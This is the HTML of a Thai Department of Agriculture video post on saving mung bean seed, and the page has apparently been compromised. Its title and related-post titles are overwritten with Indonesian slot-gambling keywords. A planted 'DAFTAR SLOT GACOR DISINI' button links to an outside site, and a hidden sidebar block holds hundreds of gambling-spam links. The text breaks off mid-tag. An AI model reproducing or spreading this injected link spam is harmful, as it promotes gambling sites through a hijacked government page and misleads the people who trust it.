					<h1 class="entry-title">&#8211;situs gacor &#8211;register(dewabos138.blog) &#8211; การเก็บเมล็ดพันธุ์ถั่วเขียวไว้ใช้เอง</h1>
					<div class="entry-meta">
						<span class="entry-category"><a href="https://media.doa.go.th/forward/?cat=8" rel="category">ก้าวไกลฯ ปี 2562</a></span>
						<span class="entry-date"><i class="far fa-calendar"></i>11 ตุลาคม 2564</span>
						<span class="entry-author"><i class="far fa-user"></i><a href="https://media.doa.go.th/forward/?author=1" title="เขียนโดย admitc" rel="author">admitc</a></span>
					</div>
					
										
				</header>
				
				<div class="entry-media">
					




	<div class="post-format">	
			
	</div>
	



				</div>
								
				<div class="entry-content">
					<div class="entry themeform">	
						
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<div class="video-container"><iframe title="ก้าวไกลกับกรมวิชาการเกษตร | EP.37การเก็บเมล็ดพันธุ์ถั่วเขียวไว้ใช้เอง  (9 พ.ย. 62)" width="740" height="416" src="https://www.youtube.com/embed/eG8zBhioEvY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
</div></figure>


<a href="https://wajibjujur-kalogak.pages.dev/short" style="padding:12px 20px;background:#ff5722;color:#fff;font-weight:bold;text-decoration:none;border-radius:8px">
   🚀 DAFTAR SLOT GACOR DISINI
</a><div class="post-views content-post post-1071 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">จำนวนผู้เข้าชม :</span> <span class="post-views-count">921</span>
			</div><ul data-list="seed-social" class="seed-social -bottom"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fmedia.doa.go.th%2Fforward%2F%3Fp%3D1071" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fmedia.doa.go.th%2Fforward%2F%3Fp%3D1071" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fmedia.doa.go.th%2Fforward%2F%3Fp%3D1071&text=--situs+gacor+--register%28dewabos138.blog%29+-+%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%80%E0%B8%81%E0%B9%87%E0%B8%9A%E0%B9%80%E0%B8%A1%E0%B8%A5%E0%B9%87%E0%B8%94%E0%B8%9E%E0%B8%B1%E0%B8%99%E0%B8%98%E0%B8%B8%E0%B9%8C%E0%B8%96%E0%B8%B1%E0%B9%88%E0%B8%A7%E0%B9%80%E0%B8%82%E0%B8%B5%E0%B8%A2%E0%B8%A7%E0%B9%84%E0%B8%A7%E0%B9%89%E0%B9%83%E0%B8%8A%E0%B9%89%E0%B9%80%E0%B8%AD%E0%B8%87" data-href="https://twitter.com/share?url=https%3A%2F%2Fmedia.doa.go.th%2Fforward%2F%3Fp%3D1071&text=--situs+gacor+--register%28dewabos138.blog%29+-+%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%80%E0%B8%81%E0%B9%87%E0%B8%9A%E0%B9%80%E0%B8%A1%E0%B8%A5%E0%B9%87%E0%B8%94%E0%B8%9E%E0%B8%B1%E0%B8%99%E0%B8%98%E0%B8%B8%E0%B9%8C%E0%B8%96%E0%B8%B1%E0%B9%88%E0%B8%A7%E0%B9%80%E0%B8%82%E0%B8%B5%E0%B8%A2%E0%B8%A7%E0%B9%84%E0%B8%A7%E0%B9%89%E0%B9%83%E0%B8%8A%E0%B9%89%E0%B9%80%E0%B8%AD%E0%B8%87" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">X</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fmedia.doa.go.th%2Fforward%2F%3Fp%3D1071" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fmedia.doa.go.th%2Fforward%2F%3Fp%3D1071" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul>												<div class="clear"></div>				
					</div><!--/.entry-->
				</div>
				<div class="entry-footer group">
					
					<p class="post-tags"><span>Tags:</span> <a href="https://media.doa.go.th/forward/?tag=2562" rel="tag">2562</a></p>					
					<div class="clear"></div>
					
										
										
					

<h4 class="heading">
	<i class="fas fa-hand-point-right"></i>You may also like...</h4>

<ul class="related-posts group">
	
		<li class="related">
		<article class="related-post">

			<div class="related-thumbnail">
				<a href="https://media.doa.go.th/forward/?p=890">
											<img width="520" height="293" src="https://media.doa.go.th/forward/wp-content/uploads/2021/10/60ผลผลิตคุณภาพ-ปลอดภัย-จากโครงการหลวง-520x293.jpeg" class="attachment-instorm-medium size-instorm-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://media.doa.go.th/forward/wp-content/uploads/2021/10/60ผลผลิตคุณภาพ-ปลอดภัย-จากโครงการหลวง-520x293.jpeg 520w, https://media.doa.go.th/forward/wp-content/uploads/2021/10/60ผลผลิตคุณภาพ-ปลอดภัย-จากโครงการหลวง-950x534.jpeg 950w" sizes="(max-width: 520px) 100vw, 520px" />										<span class="thumb-icon small"><i class="fas fa-play"></i></span>														</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="related-title">
					<a href="https://media.doa.go.th/forward/?p=890" rel="bookmark">&#8211;slot terpercaya tergacor-gboslot &#8211; ผลผลิตคุณภาพ ปลอดภัย จากโครงการหลวง</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related">
		<article class="related-post">

			<div class="related-thumbnail">
				<a href="https://media.doa.go.th/forward/?p=643">
											<img width="520" height="293" src="https://media.doa.go.th/forward/wp-content/uploads/2021/10/58เห็ดแครง-จีเอพี-520x293.jpeg" class="attachment-instorm-medium size-instorm-medium wp-post-image" alt="" decoding="async" srcset="https://media.doa.go.th/forward/wp-content/uploads/2021/10/58เห็ดแครง-จีเอพี-520x293.jpeg 520w, https://media.doa.go.th/forward/wp-content/uploads/2021/10/58เห็ดแครง-จีเอพี-950x534.jpeg 950w" sizes="(max-width: 520px) 100vw, 520px" />										<span class="thumb-icon small"><i class="fas fa-play"></i></span>														</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="related-title">
					<a href="https://media.doa.go.th/forward/?p=643" rel="bookmark">&#8211;link slot e2&#8211;(naga303) &#8211; เห็ดแครง จีเอพี</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related">
		<article class="related-post">

			<div class="related-thumbnail">
				<a href="https://media.doa.go.th/forward/?p=794">
											<img width="520" height="293" src="https://media.doa.go.th/forward/wp-content/uploads/2021/10/59ทุเรียนดี-ศรีสะเกษ-520x293.jpeg" class="attachment-instorm-medium size-instorm-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://media.doa.go.th/forward/wp-content/uploads/2021/10/59ทุเรียนดี-ศรีสะเกษ-520x293.jpeg 520w, https://media.doa.go.th/forward/wp-content/uploads/2021/10/59ทุเรียนดี-ศรีสะเกษ-950x534.jpeg 950w" sizes="(max-width: 520px) 100vw, 520px" />										<span class="thumb-icon small"><i class="fas fa-play"></i></span>														</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="related-title">
					<a href="https://media.doa.go.th/forward/?p=794" rel="bookmark">&#8211;situs terpercaya www.taraslot88.com &#8211; ทุเรียนดี ศรีสะเกษ</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		
</ul><!--/.post-related-->

					
					
										
				</div>
			</div>

		</article><!--/.post-->

		
</div><!--/.content-->


	<div class="sidebar s1">
		
		<div class="sidebar-content">
			
						
				<ul class="post-nav group">
		<li class="next"><a href="https://media.doa.go.th/forward/?p=1072" rel="next"><i class="fas fa-chevron-right"></i><strong>Next</strong> <span>&#8211;situs gacor &#8211;❤️goal55 &#8211; การใช้ชีวภัณฑ์เห็ดเรืองแสงสิรินรัศมี</span></a></li>
		<li class="previous"><a href="https://media.doa.go.th/forward/?p=1070" rel="prev"><i class="fas fa-chevron-left"></i><strong>Previous</strong> <span>&#8211;situs gacor &#8211;register(gercep88.com) &#8211; ส้มเทพรส</span></a></li>
	</ul>
			
			<div id="categories-7" class="widget widget_categories"><h3 class="group"><span>หมวดหมู่</span></h3><form action="https://media.doa.go.th/forward" method="get"><label class="screen-reader-text" for="cat">หมวดหมู่</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>เลือกหมวดหมู่</option>
	<option class="level-0" value="10">ก้าวไกลฯ ปี 2554</option>
	<option class="level-0" value="1">ก้าวไกลฯ ปี 2555</option>
	<option class="level-0" value="2">ก้าวไกลฯ ปี 2556</option>
	<option class="level-0" value="3">ก้าวไกลฯ ปี 2557</option>
	<option class="level-0" value="4">ก้าวไกลฯ ปี 2558</option>
	<option class="level-0" value="5">ก้าวไกลฯ ปี 2559</option>
	<option class="level-0" value="6">ก้าวไกลฯ ปี 2560</option>
	<option class="level-0" value="7">ก้าวไกลฯ ปี 2561</option>
	<option class="level-0" value="8">ก้าวไกลฯ ปี 2562</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display: none;">
  <a href="https://media.doa.go.th/forward/">slot --situs(hobicuan.it.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor p5--(haha303)</a> <a href="https://media.doa.go.th/forward/">slot gacor o3--suria88</a> <a href="https://media.doa.go.th/forward/">slot gacor --(rajabet)818.com</a> <a href="https://media.doa.go.th/forward/">slot gacor --(naga)818.com</a> <a href="https://media.doa.go.th/forward/">slot gacor --(kingwin)868.com</a> <a href="https://media.doa.go.th/forward/">slot gacor tokowin99.com(bebas)</a> <a href="https://media.doa.go.th/forward/">slot gacor --(dewislot)108.com</a> <a href="https://media.doa.go.th/forward/">slot gacor x--hahasurga</a> <a href="https://media.doa.go.th/forward/">slot gacor provip805</a> <a href="https://media.doa.go.th/forward/">toto resmi --bintang11</a> <a href="https://media.doa.go.th/forward/">slot gacor --(suria88)</a> <a href="https://media.doa.go.th/forward/">slot gacor --win(viobet)</a> <a href="https://media.doa.go.th/forward/">slot gacor --asia303(as303)</a> <a href="https://media.doa.go.th/forward/">slot gacor j2--(max389)</a> <a href="https://media.doa.go.th/forward/">slot gacor qris(tokowin99-bebas)</a> <a href="https://media.doa.go.th/forward/">slot gacor --wbocash</a> <a href="https://media.doa.go.th/forward/">slot thailand --(77superslot)resmi</a> <a href="https://media.doa.go.th/forward/">slot thailand --duren777</a> <a href="https://media.doa.go.th/forward/">slot thailand --(enakcuan)-slot</a> <a href="https://media.doa.go.th/forward/">slot thailand --(nagatoto168)💋</a> <a href="https://media.doa.go.th/forward/">slot thailand --evohoki💋</a> <a href="https://media.doa.go.th/forward/">slot thailand --ihokibet💋</a> <a href="https://media.doa.go.th/forward/">slot thailand --vegas338</a> <a href="https://media.doa.go.th/forward/">slot thailand samsungmagician.com</a> <a href="https://media.doa.go.th/forward/">slot terpercaya penaslot</a> <a href="https://media.doa.go.th/forward/">slot terbaik --resmi(sso77)</a> <a href="https://media.doa.go.th/forward/">slot terbaru --(rajaolympus)🔵</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --situs(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot online --sektorplay88.com</a> <a href="https://media.doa.go.th/forward/">slot online --rajacuan69.id</a> <a href="https://media.doa.go.th/forward/">slot online --pragmatic77🎰</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --resmi(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot okebray.com</a> <a href="https://media.doa.go.th/forward/">slot gacor mami188@</a> <a href="https://media.doa.go.th/forward/">slot gacor sultankoin99-vip</a> <a href="https://media.doa.go.th/forward/">link gacor evohoki.com</a> <a href="https://media.doa.go.th/forward/">slot gacor --a1(haha303a1)</a> <a href="https://media.doa.go.th/forward/">slot gacor b2--(haha303)</a> <a href="https://media.doa.go.th/forward/">slot gacor c3--(haha303)</a> <a href="https://media.doa.go.th/forward/">slot gacor e2--(haha303)</a> <a href="https://media.doa.go.th/forward/">slot --(dower88)login</a> <a href="https://media.doa.go.th/forward/">slot gacor --slot(suria88)</a> <a href="https://media.doa.go.th/forward/">slot gacor --www(dower88)</a> <a href="https://media.doa.go.th/forward/">slot gacor viobet.id</a> <a href="https://media.doa.go.th/forward/">slot online --(playwin123)</a> <a href="https://media.doa.go.th/forward/">slot gacor www.dirgawin88.net</a> <a href="https://media.doa.go.th/forward/">slot gacor --pro(2waybet)</a> <a href="https://media.doa.go.th/forward/">slot gacor --👉🏻wow388</a> <a href="https://media.doa.go.th/forward/">slot resmi --jago79(jago79)</a> <a href="https://media.doa.go.th/forward/">situs gacor (988cnn).com</a> <a href="https://media.doa.go.th/forward/">slot gacor --a1(arya88juara.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor --gudang4d📌</a> <a href="https://media.doa.go.th/forward/">slot gacor --(gaco88gacor.com)login</a> <a href="https://media.doa.go.th/forward/">slot gacor --(tante777.fun)</a> <a href="https://media.doa.go.th/forward/">slot online --(delta138)login</a> <a href="https://media.doa.go.th/forward/">slot gacor --fuji(fujiwin88)</a> <a href="https://media.doa.go.th/forward/">slot gacor --(2waybet)❗❗</a> <a href="https://media.doa.go.th/forward/">slot --playwin123resmi.com</a> <a href="https://media.doa.go.th/forward/">slot gacor h5--(suria88)</a> <a href="https://media.doa.go.th/forward/">slot gacor ketuanaga</a> <a href="https://media.doa.go.th/forward/">slot gacor --king999.vegas</a> <a href="https://media.doa.go.th/forward/">slot gacor arena333.org👄</a> <a href="https://media.doa.go.th/forward/">slot gacor --(exo88)</a> <a href="https://media.doa.go.th/forward/">slot gacor --viral99💙</a> <a href="https://media.doa.go.th/forward/">slot online --pragmatic77</a> <a href="https://media.doa.go.th/forward/">slot online mekar99</a> <a href="https://media.doa.go.th/forward/">slot online --login(duren777)</a> <a href="https://media.doa.go.th/forward/">slot online --link(nusagg.com)</a> <a href="https://media.doa.go.th/forward/">slot online sektorplay88.com</a> <a href="https://media.doa.go.th/forward/">slot online --viral99🔥</a> <a href="https://media.doa.go.th/forward/">slot online --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">slot online --evohoki❤</a> <a href="https://media.doa.go.th/forward/">slot resmi --asiktoto</a> <a href="https://media.doa.go.th/forward/">slot resmi --dazbet</a> <a href="https://media.doa.go.th/forward/">slot resmi --(77superslot)terbaik</a> <a href="https://media.doa.go.th/forward/">slot resmi --(queenslot99)</a> <a href="https://media.doa.go.th/forward/">slot resmi --terbaik(duren777)</a> <a href="https://media.doa.go.th/forward/">slot resmi --playwin123💫</a> <a href="https://media.doa.go.th/forward/">slot resmi www.arjuna88.com</a> <a href="https://media.doa.go.th/forward/">slot situs --(viral99)🔥</a> <a href="https://media.doa.go.th/forward/">slot situs --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">slot88 --(japri138.online)</a> <a href="https://media.doa.go.th/forward/">slot88 --🎮asia128</a> <a href="https://media.doa.go.th/forward/">slot88 --⚽indo777</a> <a href="https://media.doa.go.th/forward/">slot88 --login(duren777)</a> <a href="https://media.doa.go.th/forward/">slot88 --🏆(bupatitogel)</a> <a href="https://media.doa.go.th/forward/">slot777 login --77super.com</a> <a href="https://media.doa.go.th/forward/">slot777 login --(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot777 login hboplay99</a> <a href="https://media.doa.go.th/forward/">slot dana --enak@(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot toto --(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot toto --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terbaru ⚽indo777</a> <a href="https://media.doa.go.th/forward/">slot terbaru 🎰goal55</a> <a href="https://media.doa.go.th/forward/">slot terbaru --duren77(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terbaru --nagatoto168</a> <a href="https://media.doa.go.th/forward/">slot terbaru --ligamaster77.it.com</a> <a href="https://media.doa.go.th/forward/">slot terbaru bolavitaslot</a> <a href="https://media.doa.go.th/forward/">slot terbaik --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya 🎰goal55</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --login(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya klikslots.com</a> <a href="https://media.doa.go.th/forward/">slot terpercaya fav77🔥</a> <a href="https://media.doa.go.th/forward/">slot thailand --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">slot thailand --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot mahjong --jos889</a> <a href="https://media.doa.go.th/forward/">slot mahjong --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">slot pragmatic --link(duren777)</a> <a href="https://media.doa.go.th/forward/">slot pragmatic --playwin123</a> <a href="https://media.doa.go.th/forward/">slot casino www.enakcuan</a> <a href="https://media.doa.go.th/forward/">slot apk --delta138.com</a> <a href="https://media.doa.go.th/forward/">toto slot --togel279</a> <a href="https://media.doa.go.th/forward/">toto slot 🎮asia128</a> <a href="https://media.doa.go.th/forward/">slot bet --duren77(duren777)</a> <a href="https://media.doa.go.th/forward/">slot bola --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">slot indo --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">judi slot --login(duren777)</a> <a href="https://media.doa.go.th/forward/">judi slot klikslots.com</a> <a href="https://media.doa.go.th/forward/">judi slot --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">judi slot --evohoki❤</a> <a href="https://media.doa.go.th/forward/">judi slot nusa gg</a> <a href="https://media.doa.go.th/forward/">judi slot --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">judi bola --sektorplay88🔥</a> <a href="https://media.doa.go.th/forward/">judi bola ⚽indo777</a> <a href="https://media.doa.go.th/forward/">judi bola 🎮asia128</a> <a href="https://media.doa.go.th/forward/">judi bola --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">judi bola --evohoki❤</a> <a href="https://media.doa.go.th/forward/">judi bola nusa-gg</a> <a href="https://media.doa.go.th/forward/">judi bola chr--mami188</a> <a href="https://media.doa.go.th/forward/">casino online klikslots.com</a> <a href="https://media.doa.go.th/forward/">casino online --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">casino online --evohoki❤</a> <a href="https://media.doa.go.th/forward/">situs gacor --a1(haha303)</a> <a href="https://media.doa.go.th/forward/">situs gacor f3--(haha303)</a> <a href="https://media.doa.go.th/forward/">situs gacor --masuk(gercep88)</a> <a href="https://media.doa.go.th/forward/">situs gacor --jago79.com</a> <a href="https://media.doa.go.th/forward/">situs gacor g--login(gaco88)</a> <a href="https://media.doa.go.th/forward/">situs gacor --dazbet</a> <a href="https://media.doa.go.th/forward/">situs gacor --gacor(duren777)</a> <a href="https://media.doa.go.th/forward/">situs gacor --slot(enakcuan.slot)</a> <a href="https://media.doa.go.th/forward/">situs slot --a1(haha303a1)</a> <a href="https://media.doa.go.th/forward/">situs slot --duren77(duren777)</a> <a href="https://media.doa.go.th/forward/">situs slot --agen(klikslots.com)</a> <a href="https://media.doa.go.th/forward/">situs slot --evohoki❤</a> <a href="https://media.doa.go.th/forward/">situs slot --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">situs slot gacor--link(nagatoto168.com)</a> <a href="https://media.doa.go.th/forward/">situs slot gacor--nagatoto168</a> <a href="https://media.doa.go.th/forward/">link gacor b2--(haha303)</a> <a href="https://media.doa.go.th/forward/">link gacor --jago79.com</a> <a href="https://media.doa.go.th/forward/">link gacor (988cnn).com</a> <a href="https://media.doa.go.th/forward/">link gacor --gacor(duren777)</a> <a href="https://media.doa.go.th/forward/">link gacor --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">link gacor 🎮asia128</a> <a href="https://media.doa.go.th/forward/">link gacor pg soft.pphoki</a> <a href="https://media.doa.go.th/forward/">link gacor --daftar(gaco88)</a> <a href="https://media.doa.go.th/forward/">link slot --resmi(klikslots)</a> <a href="https://media.doa.go.th/forward/">link slot --login(enakcuan)</a> <a href="https://media.doa.go.th/forward/">link slot --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">link slot --evohoki❤</a> <a href="https://media.doa.go.th/forward/">link slot --login(nusagg.com)</a> <a href="https://media.doa.go.th/forward/">link slot --duren77(duren777)</a> <a href="https://media.doa.go.th/forward/">link slot --enakcuan</a> <a href="https://media.doa.go.th/forward/">link slot gacor-kaya33.com</a> <a href="https://media.doa.go.th/forward/">mpo slot microstar88.net</a> <a href="https://media.doa.go.th/forward/">slot resmi m77--com</a> <a href="https://media.doa.go.th/forward/">slot maxwin --vegas338</a> <a href="https://media.doa.go.th/forward/">slot jp --paus4d</a> <a href="https://media.doa.go.th/forward/">slot jago79.xyz gacor</a> <a href="https://media.doa.go.th/forward/">daftar slot --login(enakcuan)</a> <a href="https://media.doa.go.th/forward/">daftar slot -- duren777</a> <a href="https://media.doa.go.th/forward/">daftar gacor --evohoki❤</a> <a href="https://media.doa.go.th/forward/">daftar slot --(garudagacor)</a> <a href="https://media.doa.go.th/forward/">daftar slot a3--(haha303)</a> <a href="https://media.doa.go.th/forward/">situs judi -- slot duren777</a> <a href="https://media.doa.go.th/forward/">situs link --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">situs judi --playwin123resmi.com</a> <a href="https://media.doa.go.th/forward/">gacor slot --jajantogel</a> <a href="https://media.doa.go.th/forward/">gacor spin99.com</a> <a href="https://media.doa.go.th/forward/">gacor slot --sektorplay88🔥</a> <a href="https://media.doa.go.th/forward/">gacor link --jostoto</a> <a href="https://media.doa.go.th/forward/">gacor petir55.com</a> <a href="https://media.doa.go.th/forward/">gacor win678.com</a> <a href="https://media.doa.go.th/forward/">gacor slot c2--(haha303)</a> <a href="https://media.doa.go.th/forward/">slot thailand --arjuna88.com</a> <a href="https://media.doa.go.th/forward/">situs gacor e2--(haha303)</a> <a href="https://media.doa.go.th/forward/">link mahjong --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">link mahjong --evohoki❤</a> <a href="https://media.doa.go.th/forward/">link mahjong --vegas338</a> <a href="https://media.doa.go.th/forward/">link situs --evohoki❤</a> <a href="https://media.doa.go.th/forward/">link situs --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">link slot e2--(naga303)</a> <a href="https://media.doa.go.th/forward/">link slot --login(nagatoto168)</a> <a href="https://media.doa.go.th/forward/">slot gacor --kado77</a> <a href="https://media.doa.go.th/forward/">slot gacor login(pphoki.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor maxwin bos288</a> <a href="https://media.doa.go.th/forward/">slot gacor maxwin</a> <a href="https://media.doa.go.th/forward/">slot gacor (988cnn).com</a> <a href="https://media.doa.go.th/forward/">slot gacor maxwin-(depo77.www)</a> <a href="https://media.doa.go.th/forward/">slot gacor --(2waybet)❗❗</a> <a href="https://media.doa.go.th/forward/">situs gacor sektorplay88.com</a> <a href="https://media.doa.go.th/forward/">situs gacor +-klikslots</a> <a href="https://media.doa.go.th/forward/">situs gacor --asiktoto--</a> <a href="https://media.doa.go.th/forward/">situs gacor --slot(duren77.maxwin)</a> <a href="https://media.doa.go.th/forward/">situs gacor --masuk(gercep88)</a> <a href="https://media.doa.go.th/forward/">slot online --(oxliga)</a> <a href="https://media.doa.go.th/forward/">slot online --(playwin123)</a> <a href="https://media.doa.go.th/forward/">slot online -(raja138)</a> <a href="https://media.doa.go.th/forward/">slot online (kontan88)</a> <a href="https://media.doa.go.th/forward/">slot online gacor-lpo88📌</a> <a href="https://media.doa.go.th/forward/">slot online gacor-gboslot</a> <a href="https://media.doa.go.th/forward/">slot online gacor--gbowin</a> <a href="https://media.doa.go.th/forward/">online slot --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">situs online --(playwin123)</a> <a href="https://media.doa.go.th/forward/">situs online -- slot duren777</a> <a href="https://media.doa.go.th/forward/">gacor online --gacor(duren777)</a> <a href="https://media.doa.go.th/forward/">situs terpercaya --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">situs terpercaya meriah4dlife.com</a> <a href="https://media.doa.go.th/forward/">gacor online --login(enakcuan)</a> <a href="https://media.doa.go.th/forward/">gacor online -- slot duren777</a> <a href="https://media.doa.go.th/forward/">gacor online slot</a> <a href="https://media.doa.go.th/forward/">dana slot login</a> <a href="https://media.doa.go.th/forward/">slot dana dadu13</a> <a href="https://media.doa.go.th/forward/">slot dana ---exototo</a> <a href="https://media.doa.go.th/forward/">slot dana ids388 resmi</a> <a href="https://media.doa.go.th/forward/">slot demo scatter hitam</a> <a href="https://media.doa.go.th/forward/">link situs terpercaya</a> <a href="https://media.doa.go.th/forward/">demo slot ga-slot80</a> <a href="https://media.doa.go.th/forward/">slot dana cagurbet</a> <a href="https://media.doa.go.th/forward/">slot dana hoki236.com</a> <a href="https://media.doa.go.th/forward/">slot dana stationplay</a> <a href="https://media.doa.go.th/forward/">slot dana meriah4dlife.com</a> <a href="https://media.doa.go.th/forward/">margabola agen situs terpercaya</a> <a href="https://media.doa.go.th/forward/">scatter hitam daftar.duren777</a> <a href="https://media.doa.go.th/forward/">slot gacor scatter hitam macan388</a> <a href="https://media.doa.go.th/forward/">mami188 scatter hitam</a> <a href="https://media.doa.go.th/forward/">scatter hitam kastoto</a> <a href="https://media.doa.go.th/forward/">situs gacor ++jos889</a> <a href="https://media.doa.go.th/forward/">situs gacor --slot69</a> <a href="https://media.doa.go.th/forward/">situs terpercaya pesiarbet</a> <a href="https://media.doa.go.th/forward/">situs terpercaya taraslot88.com</a> <a href="https://media.doa.go.th/forward/">situs terpercaya www.taraslot88.com</a> <a href="https://media.doa.go.th/forward/">situs terpercaya 2025</a> <a href="https://media.doa.go.th/forward/">judi bola ++🎰goal55</a> <a href="https://media.doa.go.th/forward/">judi bola --(kontan88)</a> <a href="https://media.doa.go.th/forward/">judi bola c--gboslot</a> <a href="https://media.doa.go.th/forward/">judi bola www.mami188-br.com</a> <a href="https://media.doa.go.th/forward/">judi bola hari-ini-gboslot</a> <a href="https://media.doa.go.th/forward/">situs resmi --jago79</a> <a href="https://media.doa.go.th/forward/">situs resmi --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">live slot --situs(enakcuan)</a> <a href="https://media.doa.go.th/forward/">login slot --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">slot777 login register</a> <a href="https://media.doa.go.th/forward/">slot777 --www(depo77.info)</a> <a href="https://media.doa.go.th/forward/">slot jackpot --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">situs mahjong --macan388--</a> <a 